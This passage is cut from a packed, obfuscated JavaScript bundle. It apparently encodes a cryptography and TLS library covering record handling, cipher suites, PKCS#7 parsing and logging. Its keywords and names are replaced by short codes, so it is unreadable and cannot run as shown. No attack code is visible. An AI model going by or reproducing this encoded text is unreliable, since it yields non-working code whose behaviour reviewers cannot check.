\x204q\x22!==u.1k){1b\x20h=1M(\x275V\x201V\x206S\x205l\x20a4\x204I;\x204I\x20al\x201k\x20is\x201V\x20\x224q\x22,\x20\x224L\x204q\x22,\x20or\x20\x22my\x204q\x22.\x27);1q\x20h.fq=u.1k,h}if(u.6Z&&\x224A\x22===u.6Z.1k)1q\x201M(\x225V\x201V\x206S\x205l\x20a4\x204I;\x204I\x20is\x208E.\x22);1b\x20f=e.1r.1N(u.7G);1g===c&&(c=e.1h.5i(f.4w(),!1));1b\x20p=e.1r.1N();s(p,3,f),a.5T(p)}i=e.1J.bY(c),n?t.2D.dz=i:t.2D.fD=i}2a(e){1d\x20t.2m(t,{2E:\x225V\x201V\x205X\x205l\x20hf.\x22,rc:e,5X:!0,2w:{5d:o.2B.6c.5Q,5s:o.2B.3u.9j}})}1b\x20d=3+a.1e(),g=e.1r.1N();1d\x20g.3y(o.c0.5l),g.d5(d),s(g,3,a),g},o.L6=1c(t){1b\x20r=e.1r.1N();r.3y(t.2D.mP.6N),r.3y(t.2D.mP.5q),r.3e(e.4i.1G(46));1b\x20n=t.2D.sp;n.eu=r.1G();1b\x20i=(r=t.2D.fD.6x.4z(n.eu)).1e+2,a=e.1r.1N();1d\x20a.3y(o.c0.KG),a.d5(i),a.cj(r.1e),a.3e(r),a},o.KV=1c(t){1b\x20r;1d\x20e.1r.1N()},o.L8=1c(t,r){1b\x20n=e.1r.1N();n.5T(t.2D.3L.2W()),n.5T(t.2D.2T.2W()),n=n.1G(),t.mV=t.mV||1c(t,r,n){1b\x20i=1g;if(t.jm)2d{i=t.jm(t,t.2D.dz),i=e.1J.qZ(i)}2a(e){t.2m(t,{2E:\x225V\x201V\x20zJ\x205b\x201L.\x22,rc:e,5X:!0,2w:{5d:o.2B.6c.5Q,5s:o.2B.3u.fA}})}1g===i?t.2m(t,{2E:\x22No\x205b\x201L\x207T.\x22,5X:!0,2w:{5d:o.2B.6c.5Q,5s:o.2B.3u.fA}}):r=i.4K(r,1g),n(t,r)},t.mV(t,n,r)},o.L7=1c(t,r){1b\x20n=r.1e+2,i=e.1r.1N();1d\x20i.3y(o.c0.zl),i.d5(n),i.cj(r.1e),i.3e(r),i},o.KW=1c(t){1b\x20r=e.1r.1N();r.3y(1);1b\x20n=e.1r.1N();1i(1b\x20i\x20in\x20t.fF.7D){1b\x20a=t.fF.7D[i],c=e.1J.jd(a.2u),l=e.1h.4P(c);n.cj(l.1e()),n.5T(l)}1b\x20u=1+r.1e()+2+n.1e(),h=e.1r.1N();1d\x20h.3y(o.c0.KE),h.d5(u),s(h,1,r),s(h,2,n),h},o.KX=1c(t){1b\x20r=e.1r.1N();1d\x20r.3y(o.c0.KF),r.d5(0),r},o.ra=1c(){1b\x20t=e.1r.1N();1d\x20t.3y(1),t},o.rb=1c(r){1b\x20n=e.1r.1N();n.5T(r.2D.3L.2W()),n.5T(r.2D.2T.2W());1b\x20i,a=r.8o===o.7Y.7o;n=t(r.2D.sp.mM,a?\x227o\x20hc\x22:\x22av\x20hc\x22,n.1G(),12);1b\x20s=e.1r.1N();1d\x20s.3y(o.c0.hc),s.d5(n.1e()),s.5T(n),s},o.zR=1c(t,r,n){1o\x200===n&&(n=r.1e);1b\x20i=e.1r.1N();i.3y(t),i.cj(n),i.3e(r);1b\x20a=2j.7H(16,i.1e()-n-3);1d\x20i.3e(e.4i.1G(a)),i},o.7g=1c(t,r){if(r&&(0!==r.5r.1e()||r.1k!==o.6g.9J&&r.1k!==o.6g.2w&&r.1k!==o.6g.jh)){if(r.1k===o.6g.9J){1b\x20n,i=r.5r.4w();t.2D.3L.2n(i),t.2D.2T.2n(i),i=1g}if(r.5r.1e()<=o.mF)n=[r];1D{n=[];1i(1b\x20a=r.5r.4w();a.1e>o.mF;)n.1B(o.7Z(t,{1k:r.1k,1y:e.1r.1N(a.1A(0,o.mF))})),a=a.1A(o.mF);a.1e>0&&n.1B(o.7Z(t,{1k:r.1k,1y:e.1r.1N(a)}))}1i(1b\x20s=0;s<n.1e&&!t.7P;++s){1b\x20c=n[s];t.3T.fC.3N.2n(t,c)&&t.jp.1B(c)}}},o.cH=1c(e){1i(1b\x20t=0;t<e.jp.1e;++t){1b\x20r=e.jp[t];e.hi.3y(r.1k),e.hi.3y(r.2t.6N),e.hi.3y(r.2t.5q),e.hi.cj(r.5r.1e()),e.hi.5T(e.jp[t].5r)}1d\x20e.jp=[],e.A1(e)};1b\x20H=1c(t){3G(t){1C!0:1d!0;1C\x20e.1J.7O.9j:1d\x20o.2B.3u.9j;1C\x20e.1J.7O.dx:1d\x20o.2B.3u.dx;1C\x20e.1J.7O.gZ:1d\x20o.2B.3u.gZ;1C\x20e.1J.7O.fu:1d\x20o.2B.3u.fu;1C\x20e.1J.7O.h8:1d\x20o.2B.3u.h8;1C\x20e.1J.7O.fv:1d\x20o.2B.3u.fv;4H:1d\x20o.2B.3u.9j}},V=1c(t){3G(t){1C!0:1d!0;1C\x20o.2B.3u.9j:1d\x20e.1J.7O.9j;1C\x20o.2B.3u.dx:1d\x20e.1J.7O.dx;1C\x20o.2B.3u.gZ:1d\x20e.1J.7O.gZ;1C\x20o.2B.3u.fu:1d\x20e.1J.7O.fu;1C\x20o.2B.3u.h8:1d\x20e.1J.7O.h8;1C\x20o.2B.3u.fv:1d\x20e.1J.7O.fv;4H:1d\x20e.1J.7O.9j}};1i(1b\x20M\x20in\x20o.qR=1c(t,r){2d{e.1J.qR(t.fF,r,1c\x20r(n,i,a){H(n);1b\x20s=t.6I(t,n,i,a);if(!0!==s){if(\x222x\x22==1t\x20s&&!e.1r.4O(s)){1b\x20c=1M(\x22f9\x20w8\x20Kt\x209e\x205l.\x22);1q\x20c.5X=!0,c.2w={5d:o.2B.6c.5Q,5s:o.2B.3u.9j},s.2E&&(c.2E=s.2E),s.2w&&(c.2w.5s=s.2w),c}s!==n&&(s=V(s))}1d\x20s})}2a(r){1b\x20n=r;(\x222x\x22!=1t\x20n||e.1r.4O(n))&&(n={5X:!0,2w:{5d:o.2B.6c.5Q,5s:H(r)}}),\x225X\x22in\x20n||(n.5X=!0),\x222w\x22in\x20n||(n.2w={5d:o.2B.6c.5Q,5s:H(n.2m)}),t.2m(t,n)}1d!t.7P},o.rl=1c(t,r){1b\x20n=1g;if(t&&t.mO&&t.A2&&t.bi)n=t;1D{1i(1b\x20i\x20in(n={}).jq=t||{},n.Lm=2j.7H(r||100,1),n.bi=[],t)n.bi.1e<=r?n.bi.1B(i):8d\x20t[i];n.mO=1c(t){1b\x20r=1g,i=1g;if(t?i=e.1r.9x(t):n.bi.1e>0&&(i=n.bi[0]),1g!==i&&i\x20in\x20n.jq)1i(1b\x20a\x20in\x20r=n.jq[i],8d\x20n.jq[i],n.bi)if(n.bi[a]===i){n.bi.bw(a,1);1x}1d\x20r},n.A2=1c(t,r){if(n.bi.1e===n.Lm){1b\x20i=n.bi.8u();8d\x20n.jq[i]}1b\x20i=e.1r.9x(t);n.bi.1B(i),n.jq[i]=r}}1d\x20n},o.A3=1c(t){1b\x20r=1g;r=t.fF?e.1r.4O(t.fF)?e.1J.z6(t.fF):t.fF:e.1J.z6();1b\x20n=t.ri||1g;if(1g===n)1i(1b\x20i\x20in\x20n=[],o.hd)n.1B(o.hd[i]);1b\x20a=t.av?o.7Y.av:o.7Y.7o,s=t.cJ?o.rl(t.cJ):1g,c={2t:{6N:o.eo.6N,5q:o.eo.5q},8o:a,Ln:t.Ln,fF:r,cJ:s,ri:n,zM:t.zM,rj:t.rj||1g,mQ:t.mQ||!1,6I:t.6I||1c(e,t,r,n){1d\x20t},rk:t.rk||1g,jm:t.jm||1g,mV:t.mV||1g,d4:e.1r.1N(),hi:e.1r.1N(),1y:e.1r.1N(),A1:t.A1,zQ:t.zQ,rg:t.rg,rf:t.rf,2m:1c(e,r){r.zP=r.zP||(e.8o===o.7Y.7o?\x227o\x22:\x22av\x22),r.5X&&(o.7g(e,o.r8(e,r.2w)),o.cH(e));1b\x20n=!1!==r.5Q;n&&(e.7P=!0),t.2m(e,r),n&&e.zO(!1)},gz:t.gz||1g,lo:t.lo||1g,9k:1c(e){c.2t={6N:o.eo.6N,5q:o.eo.5q},c.6L=1g,c.2D=1g,c.Lb=1g,c.3T={dy:1g,fC:1g},c.8Q=(c.8o,o.7Y.7o,0),c.fE=1g,c.jp=[],c.fB=!1,c.r7=0,c.es=!1,c.rd=!1,c.7P=!(e||1o\x200===e),c.d4.9w(),c.hi.9w(),c.1y.9w(),c.3T.fC=o.mR(c)}};c.9k();1b\x20l=1c(e,t){1b\x20r=t.1k-o.6g.jh,n=w[e.8o][e.8Q];r\x20in\x20n?n[r](e,t):o.r6(e,t)},u=1c(t){1b\x20r=0,n=t.d4,i=n.1e();if(i<5)r=5-i;1D{t.6L={1k:n.6D(),2t:{6N:n.6D(),5q:n.6D()},1e:n.d6(),5r:e.1r.1N(),hj:!1};1b\x20a=t.6L.2t.6N===t.2t.6N;a&&t.2D&&t.2D.2t&&(a=t.6L.2t.5q===t.2t.5q),a||t.2m(t,{2E:\x22KS\x20mK\x202t.\x22,5X:!0,2w:{5d:o.2B.6c.5Q,5s:o.2B.3u.mI}})}1d\x20r},h=1c(e){1b\x20t=0,r=e.d4,n=r.1e();1d\x20n<e.6L.1e?t=e.6L.1e-n:(e.6L.5r.3e(r.1G(e.6L.1e)),r.eT(),e.3T.fC.2c.2n(e,e.6L)&&(1g!==e.fE&&(e.fE.1k===e.6L.1k?(e.fE.5r.5T(e.6L.5r),e.6L=e.fE):e.2m(e,{2E:\x225f\x20fE\x206L.\x22,5X:!0,2w:{5d:o.2B.6c.5Q,5s:o.2B.3u.r4}})),e.6L.hj=!0)),t};1d\x20c.9J=1c(t){if(c.8o!==o.7Y.7o)c.2m(c,{2E:\x226y\x2019h\x209J\x20as\x20a\x20av.\x22,5Q:!1});1D\x20if(c.es)c.2m(c,{2E:\x22Ld\x2019i\x20in\x2019j.\x22,5Q:!1});1D{c.7P&&!c.fB&&0===c.r7&&(c.7P=!1),c.es=!0;1b\x20r=1g;(t=t||\x22\x22).1e>0&&(c.cJ&&(r=c.cJ.mO(t)),1g===r&&(t=\x22\x22)),0===t.1e&&c.cJ&&1g!==(r=c.cJ.mO())&&(t=r.id),c.2D={id:t,2t:1g,cI:1g,mL:1g,fD:1g,jn:1g,dz:1g,sp:{},3L:e.md.3L.1u(),2T:e.md.2T.1u()},r&&(c.2t=r.2t,c.2D.sp=r.sp),c.2D.sp.he=o.zC().1G(),c.fB=!0,o.7g(c,o.7Z(c,{1k:o.6g.9J,1y:o.Ll(c)})),o.cH(c)}},c.6k=1c(e){1b\x20t=0;1d\x20e&&c.d4.3e(e),c.7P||(1g!==c.6L&&c.6L.hj&&c.6L.5r.o9()&&(c.6L=1g),1g===c.6L&&(t=u(c)),c.7P||1g===c.6L||c.6L.hj||(t=h(c)),!c.7P&&1g!==c.6L&&c.6L.hj&&l(c,c.6L)),t},c.19k=1c(t){1d\x20o.7g(c,o.7Z(c,{1k:o.6g.KA,1y:e.1r.1N(t)})),o.cH(c)},c.19l=1c(t,r){1d\x20t\x204t\x20e.1r.6X&&(t=t.4w()),1o\x200===r&&(r=t.1e),c.Li=t,o.7g(c,o.7Z(c,{1k:o.6g.zk,1y:o.zR(o.mJ.zs,t,r)})),o.cH(c)},c.zO=1c(e){if(!c.7P&&c.cJ&&c.2D){1b\x20t={id:c.2D.id,2t:c.2D.2t,sp:c.2D.sp};t.sp.6H=1g,c.cJ.A2(t.id,t)}c.fB&&(c.fB=!1,c.d4.9w(),(c.rd||c.es)&&(c.rd=c.es=!1,o.7g(c,o.r8(c,{5d:o.2B.6c.ji,5s:o.2B.3u.r3})),o.cH(c)),c.rf(c)),c.9k(e)},c},e.a5=e.a5||{},o)\x221c\x22!=1t\x20o[M]&&(e.a5[M]=o[M]);e.a5.19m=t,e.a5.mG=r,e.a5.rl=o.rl,e.a5.A3=o.A3}if(\x221c\x22!=1t\x20r){if(\x222x\x22!=1t\x201U||!1U.2L)1d\x222y\x22==1t\x201v&&(1v={}),e(1v);1b\x20n,i=!0;r=1c(e,r){r(t,1U)}}1b\x20a=1c(t,r){r.2L=1c(r){1b\x20i=n.5w(1c(e){1d\x20t(e)}).3A(e);if((r=r||{}).2b=r.2b||{},r.2b.a5)1d\x20r.a5;r.2b.a5=!0;1i(1b\x20a=0;a<i.1e;++a)i[a](r);1d\x20r.a5}},s=r;(r=1c(e,t){1d\x20n=\x221S\x22==1t\x20e?t.1A(2):e.1A(2),i?s.2g(1g,1Q.1n.1A.1H(1R,0)):(r=s).2g(1g,1Q.1n.1A.1H(1R,0))})(\x22js/a5\x22,[\x224S\x22,\x221U\x22,\x22./1h\x22,\x22./8M\x22,\x22./md\x22,\x22./5Z\x22,\x22./1J\x22,\x22./4i\x22,\x22./1r\x22],1c(){a.2g(1g,1Q.1n.1A.1H(1R,0))})}(),1c(){1c\x20e(e){1b\x20t=e.a5;1c\x20r(r,i,a){1b\x20s=i.8o===e.a5.7Y.7o;r.2c.cL={3F:!1,2K:e.2K.gB(\x225U-2H\x22,s?a.6H.zV:a.6H.zU),iv:s?a.6H.zX:a.6H.zW},r.3N.cL={3F:!1,2K:e.2K.ls(\x225U-2H\x22,s?a.6H.zU:a.6H.zV),iv:s?a.6H.zW:a.6H.zX},r.2c.mT=o,r.3N.mT=n,r.2c.rh=r.3N.rh=a.r9,r.2c.mS=r.3N.mS=t.mG}1c\x20n(r,n){1b\x20a,s=!1,o=n.mS(n.jo,n.hh,r);r.5r.3e(o),n.zY(),a=r.2t.5q===t.fy.jg.5q?n.cL.3F?1g:n.cL.iv:e.4i.aN(16),n.cL.3F=!0;1b\x20c=n.cL.2K;1d\x20c.2J({iv:a}),r.2t.5q>=t.fy.zg.5q&&c.5N.3e(a),c.2n(r.5r),c.9y(i)&&(r.5r=c.5N,r.1e=r.5r.1e(),s=!0),s}1c\x20i(e,t,r){if(!r){1b\x20n=e-t.1e()%e;t.b2(n-1,n)}1d!0}1c\x20a(e,t,r){1b\x20n=!0;if(r){1i(1b\x20i=t.1e(),a=t.vS(),s=i-1-a;s<i-1;++s)n=n&&t.at(s)==a;n&&t.ah(a+1)}1d\x20n}t.hd.Lo={id:[0,47],1m:\x22Lo\x22,zZ:1c(e){e.zD=t.zh.4M,e.zE=t.zi.ae,e.jj=16,e.zF=16,e.jk=16,e.zG=16,e.zH=t.zj.mG,e.r9=20,e.jl=20},A0:r},t.hd.Lp={id:[0,53],1m:\x22Lp\x22,zZ:1c(e){e.zD=t.zh.4M,e.zE=t.zi.ae,e.jj=32,e.zF=16,e.jk=16,e.zG=16,e.zH=t.zj.mG,e.r9=20,e.jl=20},A0:r};1b\x20s=0;1c\x20o(r,n){1b\x20i,o=!1;++s,i=r.2t.5q===t.fy.jg.5q?n.cL.3F?1g:n.cL.iv:r.5r.1G(16),n.cL.3F=!0;1b\x20c=n.cL.2K;c.2J({iv:i}),c.2n(r.5r),o=c.9y(a);1b\x20l=n.rh,u=e.4i.aN(l),h=c.5N.1e();h>=l?(r.5r=c.5N.1G(h-l),u=c.5N.1G(l)):r.5r=c.5N.1G(),r.5r=e.1r.1N(r.5r),r.1e=r.5r.1e();1b\x20f,p,d,g,y=n.mS(n.jo,n.hh,r);1d\x20n.zY(),f=n.jo,p=u,d=y,(g=e.8M.1u()).2J(\x22hb\x22,f),g.2n(p),p=g.2W().1G(),g.2J(1g,1g),g.2n(d),p===(d=g.2W().1G())&&o}}1b\x20n,i=\x22A4\x22;if(\x221c\x22!=1t\x20r){if(\x222x\x22!=1t\x201U||!1U.2L)1d\x222y\x22==1t\x201v&&(1v={}),e(1v);1b\x20a=!0;r=1c(e,r){r(t,1U)}}1b\x20s=1c(t,r){r.2L=1c(r){1b\x20a=n.5w(1c(e){1d\x20t(e)}).3A(e);if((r=r||{}).2b=r.2b||{},r.2b[i])1d\x20r[i];r.2b[i]=!0;1i(1b\x20s=0;s<a.1e;++s)a[s](r);1d\x20r[i]}},o=r;(r=1c(e,t){1d\x20n=\x221S\x22==1t\x20e?t.1A(2):e.1A(2),a?o.2g(1g,1Q.1n.1A.1H(1R,0)):(r=o).2g(1g,1Q.1n.1A.1H(1R,0))})(\x22js/A4\x22,[\x224S\x22,\x221U\x22,\x22./4M\x22,\x22./a5\x22],1c(){s.2g(1g,1Q.1n.1A.1H(1R,0))})}(),1c(){1c\x20e(e){e.6p=e.6p||{},e.6p.b3={},e.6p.zJ=1c(t,r){1b\x20n;1d\x201o\x200===t?n=e.6p.b3:t\x20in\x20e.6p.b3&&(n=1o\x200===r?e.6p.b3[t]:e.6p.b3[t][r]),n},e.6p.7T=1c(t,r,n){t\x20in\x20e.6p.b3||(e.6p.b3[t]={}),e.6p.b3[t][r]=n},e.6p.9w=1c(t,r){1o\x200===t?e.6p.b3={}:t\x20in\x20e.6p.b3&&(1o\x200===r?8d\x20e.6p.b3[t]:8d\x20e.6p.b3[t][r])}}1b\x20n,i=\x226p\x22;if(\x221c\x22!=1t\x20r){if(\x222x\x22!=1t\x201U||!1U.2L)1d\x222y\x22==1t\x201v&&(1v={}),e(1v);1b\x20a=!0;r=1c(e,r){r(t,1U)}}1b\x20s=1c(t,r){r.2L=1c(r){1b\x20a=n.5w(1c(e){1d\x20t(e)}).3A(e);if((r=r||{}).2b=r.2b||{},r.2b[i])1d\x20r[i];r.2b[i]=!0;1i(1b\x20s=0;s<a.1e;++s)a[s](r);1d\x20r[i]}},o=r;(r=1c(e,t){1d\x20n=\x221S\x22==1t\x20e?t.1A(2):e.1A(2),a?o.2g(1g,1Q.1n.1A.1H(1R,0)):(r=o).2g(1g,1Q.1n.1A.1H(1R,0))})(\x22js/6p\x22,[\x224S\x22,\x221U\x22],1c(){s.2g(1g,1Q.1n.1A.1H(1R,0))})}(),1c(){1c\x20e(e){e.c2=e.c2||{};1b\x20t=e.4U.1F;1c\x20r(t,r,n,i){t.bc=1c(t,a){1i(1b\x20s=1l\x20e.1r.6X,o=2j.6e(a/i)+n,c=1l\x20e.1r.6X,l=n;l<o;++l){c.4l(l),r.2J(),r.2n(t+c.1G());1b\x20u=r.2W();s.3e(u.1G(i))}1d\x20s.ah(s.1e()-a),s.1G()}}e.c2.4B={},e.c2.4B.1u=1c(r,n){1b\x20i=(n=n||{}).8h||e.4i,a={4z:1c(n,a){1b\x20s,o=2j.6e(n.n.3X()/8);do{s=1l\x20t(e.1r.9x(i.aN(o)),16).3n(n.n)}3U(s.7M(t.5G));1b\x20c=o-(s=e.1r.7I(s.2o(16))).1e,l,u;1d\x20c>0&&(s=e.1r.ik(\x22\x5c0\x22,c)+s),{19n:n.4z(s,\x22e8\x22),1L:r.bc(s,a)}},4b:1c(e,t,n){1b\x20i=e.4b(t,\x22e8\x22);1d\x20r.bc(i,n)}};1d\x20a},e.c2.19o=1c(e,t){r(1a,e,0,t||e.6Y)},e.c2.19p=1c(e,t){r(1a,e,1,t||e.6Y)}}if(\x221c\x22!=1t\x20r){if(\x222x\x22!=1t\x201U||!1U.2L)1d\x222y\x22==1t\x201v&&(1v={}),e(1v);1b\x20n,i=!0;r=1c(e,r){r(t,1U)}}1b\x20a=1c(t,r){r.2L=1c(r){1b\x20i=n.5w(1c(e){1d\x20t(e)}).3A(e);if((r=r||{}).2b=r.2b||{},r.2b.c2)1d\x20r.c2;r.2b.c2=!0;1i(1b\x20a=0;a<i.1e;++a)i[a](r);1d\x20r.c2}},s=r;(r=1c(e,t){1d\x20n=\x221S\x22==1t\x20e?t.1A(2):e.1A(2),i?s.2g(1g,1Q.1n.1A.1H(1R,0)):(r=s).2g(1g,1Q.1n.1A.1H(1R,0))})(\x22js/c2\x22,[\x224S\x22,\x221U\x22,\x22./1r\x22,\x22./4i\x22,\x22./4U\x22],1c(){a.2g(1g,1Q.1n.1A.1H(1R,0))})}(),1c(){1c\x20e(e){e.3Q=e.3Q||{},e.3Q.mW=[\x22b1\x22,\x222m\x22,\x22ji\x22,\x22hk\x22,\x226p\x22,\x22A5\x22,\x227H\x22];1b\x20t,r={},n=[],i=1g;e.3Q.rm=2,e.3Q.Lq=4,e.3Q.19q=8;1i(1b\x20a=0;a<e.3Q.mW.1e;++a){1b\x20s=e.3Q.mW[a];r[s]={6i:a,1m:s.7y()}}e.3Q.Lr=1c(t){1i(1b\x20i=r[t.5d].6i,a=0;a<n.1e;++a){1b\x20s=n[a];s.mX&e.3Q.Lq?s.f(t):i<=r[s.5d].6i&&s.f(s,t)}},e.3Q.A6=1c(e){\x22rn\x22in\x20e||(e.rn=r[e.5d].1m+\x22\x20[\x22+e.Ls+\x22]\x20\x22+e.2E)},e.3Q.19r=1c(t){if(!(\x22gA\x22in\x20t)){1b\x20r=[t.2E];r=r.3A([]),t.gA=e.1r.7v.2g(1a,r)}},e.3Q.Lt=1c(t){\x22Lu\x22in\x20t||(e.3Q.A6(t),t.Lu=t.rn)};1i(1b\x20o=[\x222m\x22,\x22ji\x22,\x22hk\x22,\x226p\x22,\x22A5\x22],a=0;a<o.1e;++a)!1c(t){e.3Q[t]=1c(r,n){1b\x20i=1Q.1n.1A.1H(1R).1A(2),a={19s:1l\x204r,5d:t,Ls:r,2E:n,1R:i};e.3Q.Lr(a)}}(o[a]);if(e.3Q.A7=1c(t){1b\x20r={mX:0,f:t};1d\x20e.3Q.ro(r,\x22b1\x22),r},e.3Q.ro=1c(t,r){1b\x20n=!1;if(t&&!(t.mX&e.3Q.rm))1i(1b\x20i=0;i<e.3Q.mW.1e;++i)if(r==e.3Q.mW[i]){t.5d=r,n=!0;1x}1d\x20n},e.3Q.rp=1c(t,r){1o\x200===r||r?t.mX|=e.3Q.rm:t.mX&=~e.3Q.rm},e.3Q.Lv=1c(e){n.1B(e)},1o\x200!==4F&&\x223Q\x22in\x204F){if(4F.2m&&4F.A8&&4F.hk&&4F.6p){1b\x20c={2m:4F.2m,ji:4F.A8,hk:4F.hk,6p:4F.6p,A5:4F.6p},l=1c(t,r){e.3Q.A6(r);1b\x20n=c[r.5d],i=[r.rn];i=i.3A(r.1R.1A()),n.2g(4F,i)};t=e.3Q.A7(l)}1D{1b\x20l=1c(t,r){e.3Q.Lt(r)};t=e.3Q.A7(l)}e.3Q.ro(t,\x226p\x22),e.3Q.Lv(t),i=t}1D\x204F={3Q:1c(){}};if(1g!==i){1b\x20u=e.1r.w5();\x224F.5d\x22in\x20u&&e.3Q.ro(i,u[\x224F.5d\x22].1A(-1)[0]),\x224F.rp\x22in\x20u&&\x2219t\x22==u[\x224F.rp\x22].1A(-1)[0]&&e.3Q.rp(i)}e.3Q.19u=i}if(\x221c\x22!=1t\x20r){if(\x222x\x22!=1t\x201U||!1U.2L)1d\x222y\x22==1t\x201v&&(1v={}),e(1v);1b\x20n,i=!0;r=1c(e,r){r(t,1U)}}1b\x20a=1c(t,r){r.2L=1c(r){1b\x20i=n.5w(1c(e){1d\x20t(e)}).3A(e);if((r=r||{}).2b=r.2b||{},r.2b.3Q)1d\x20r.3Q;r.2b.3Q=!0;1i(1b\x20a=0;a<i.1e;++a)i[a](r);1d\x20r.3Q}},s=r;(r=1c(e,t){1d\x20n=\x221S\x22==1t\x20e?t.1A(2):e.1A(2),i?s.2g(1g,1Q.1n.1A.1H(1R,0)):(r=s).2g(1g,1Q.1n.1A.1H(1R,0))})(\x22js/3Q\x22,[\x224S\x22,\x221U\x22,\x22./1r\x22],1c(){a.2g(1g,1Q.1n.1A.1H(1R,0))})}(),1c(){1c\x20e(e){1b\x20t=e.1h,r=e.7N=e.7N||{};1c\x20n(n){1b\x20i={},a=[];if(!t.7L(n,r.1h.Jx,i,a)){1b\x20s=1M(\x226y\x202c\x204V#7\x20cE.\x207K.1\x202x\x20is\x201V\x20an\x204V#7\x20cE.\x22);1q\x20s.9h=a,s}1d{2t:i.2t.2q(0),2F:e.1J.gX(i.2F),6J:e.1r.1N(i.7B).6l(),5c:{2r:t.5B(i.j4),8t:i.mv.1z,3I:i.Jy}}}1c\x20i(r){1d\x20t.1u(t.1p.1w,t.1s.1W,!0,[t.1u(t.1p.1w,t.1s.3o,!1,t.9T(r.2t).1G()),t.1u(t.1p.1w,t.1s.1W,!0,[e.1J.jd({3s:r.2F}),t.1u(t.1p.1w,t.1s.3o,!1,e.1r.7I(r.6J))]),t.1u(t.1p.1w,t.1s.1W,!0,[t.1u(t.1p.1w,t.1s.2p,!1,t.4h(r.5c.2r).1G()),t.1u(t.1p.1w,t.1s.7A,!1,\x22\x22)]),t.1u(t.1p.1w,t.1s.4T,!1,r.5c.3I)])}1c\x20a(n){1b\x20i={},a=[];if(!t.7L(n,r.1h.19v,i,a)){1b\x20s=1M(\x226y\x202c\x204V#7\x208l.\x207K.1\x202x\x20is\x201V\x20an\x204V#7\x208l.\x22);1q\x20s.9h=a,s}1b\x20o={2t:i.2t.2q(0),2F:e.1J.gX(i.2F),6J:e.1r.1N(i.7B).6l(),8F:t.5B(i.8F),bU:t.5B(i.bU),4e:i.4e,aq:[],aT:[]};1d\x20i.aq,i.aT,o}1c\x20s(r){1b\x20n=t.1u(t.1p.1w,t.1s.1W,!0,[t.1u(t.1p.1w,t.1s.3o,!1,t.9T(r.2t).1G()),t.1u(t.1p.1w,t.1s.1W,!0,[e.1J.jd({3s:r.2F}),t.1u(t.1p.1w,t.1s.3o,!1,e.1r.7I(r.6J))]),t.1u(t.1p.1w,t.1s.1W,!0,[t.1u(t.1p.1w,t.1s.2p,!1,t.4h(r.8F).1G()),t.1u(t.1p.1w,t.1s.7A,!1,\x22\x22)])]);if(r.fG&&n.1z.1B(r.fG),n.1z.1B(t.1u(t.1p.1w,t.1s.1W,!0,[t.1u(t.1p.1w,t.1s.2p,!1,t.4h(r.bU).1G()),t.1u(t.1p.1w,t.1s.7A,!1,\x22\x22)])),n.1z.1B(t.1u(t.1p.1w,t.1s.4T,!1,r.4e)),r.aT.1e>0){1i(1b\x20i=t.1u(t.1p.4c,1,!0,[]),a=0;a<r.aT.1e;++a){1b\x20s=r.aT[a];i.9D.1B(c(s))}n.1z.1B(i)}1d\x20n}1c\x20o(e){1i(1b\x20t=[],r=0;r<e.1e;++r)t.1B(a(e[r]));1d\x20t}1c\x20c(r){1b\x20n;if(r.1k===e.1J.1O.8w)n=t.1u(t.1p.1w,t.1s.2p,!1,t.4h(r.1z).1G());1D\x20if(r.1k===e.1J.1O.gL)n=t.1u(t.1p.1w,t.1s.4T,!1,r.1z.4w());1D\x20if(r.1k===e.1J.1O.iz){1b\x20i=1l\x204r(\x2219w-rq-Lw:6b:Lx\x22),a=1l\x204r(\x22m8-rq-Lw:6b:Lx\x22),s=r.1z;if(\x221S\x22==1t\x20s){1b\x20o=4r.2V(s);s=bv(o)?13===s.1e?t.oF(s):t.oH(s):1l\x204r(o)}n=s>=i&&s<a?t.1u(t.1p.1w,t.1s.gO,!1,t.oI(s)):t.1u(t.1p.1w,t.1s.lN,!1,t.F6(s))}1d\x20t.1u(t.1p.1w,t.1s.1W,!0,[t.1u(t.1p.1w,t.1s.2p,!1,t.4h(r.1k).1G()),t.1u(t.1p.1w,t.1s.9b,!0,[n])])}1c\x20l(r,n,i){1b\x20a={};if(!t.7L(n,i,a,[])){1b\x20s=1M(\x226y\x202c\x204V#7\x202E.\x207K.1\x202x\x20is\x201V\x20a\x205y\x204V#7\x202E.\x22);1q\x20s.9h=s,s}if(t.5B(a.8w)!==e.1J.1O.1y)1q\x201M(\x226Q\x204V#7\x202E.\x20qW\x2019x\x206g\x20qV\x205y.\x22);if(a.5c){1b\x20o=\x22\x22;if(e.1r.4O(a.5c))1i(1b\x20c=0;c<a.5c.1e;++c){if(a.5c[c].1k!==t.1s.4T)1q\x201M(\x22rs\x204V#7\x202E,\x20Ly\x208E\x203I\x201X\x20of\x20bZ\x20qX\x20qY\x20Lz.\x22);o+=a.5c[c].1z}1D\x20o=a.5c;r.5c={2r:t.5B(a.j4),8t:e.1r.1N(a.mv.1z),3I:e.1r.1N(o)}}if(a.3I){1b\x20o=\x22\x22;if(e.1r.4O(a.3I))1i(1b\x20c=0;c<a.3I.1e;++c){if(a.3I[c].1k!==t.1s.4T)1q\x201M(\x22rs\x204V#7\x202E,\x20Ly\x203I\x201X\x20of\x20bZ\x20qX\x20qY\x20Lz.\x22);o+=a.3I[c].1z}1D\x20o=a.3I;r.3I=e.1r.1N(o)}1d\x20r.2t=a.2t.2q(0),r.LA=a,a}1c\x20u(t){if(1o\x200===t.5c.1L)1q\x201M(\x22rt\x201L\x201V\x20oi.\x22);if(1o\x200===t.3I){1b\x20r;3G(t.5c.2r){1C\x20e.1J.1O[\x22b5-2H\x22]:1C\x20e.1J.1O[\x22de-2H\x22]:1C\x20e.1J.1O[\x22b6-2H\x22]:r=e.4M.8v(t.5c.1L);1x;1C\x20e.1J.1O.f3:1C\x20e.1J.1O[\x225p-9B-2H\x22]:r=e.5p.8v(t.5c.1L);1x;4H:1q\x201M(\x226Q\x20LB\x202K,\x202p\x20\x22+t.5c.2r)}if(r.2J(t.5c.8t),r.2n(t.5c.3I),!r.9y())1q\x201M(\x22rt\x2019y\x20cK.\x22);t.3I=r.5N}}r.mY=1c(n){1b\x20i=e.5Z.4Y(n)[0];if(\x229l\x22!==i.1k){1b\x20a=1M(\x275V\x201V\x206S\x204V#7\x202E\x20a4\x204I;\x204I\x20al\x201k\x20is\x201V\x20\x224V#7\x22.\x27);1q\x20a.fq=i.1k,a}if(i.6Z&&\x224A\x22===i.6Z.1k)1q\x201M(\x225V\x201V\x206S\x204V#7\x202E\x20a4\x204I;\x204I\x20is\x208E.\x22);1b\x20s=t.5i(i.7G);1d\x20r.LC(s)},r.mZ=1c(r,n){1b\x20i={1k:\x229l\x22,7G:t.4P(r.A9()).1G()};1d\x20e.5Z.3O(i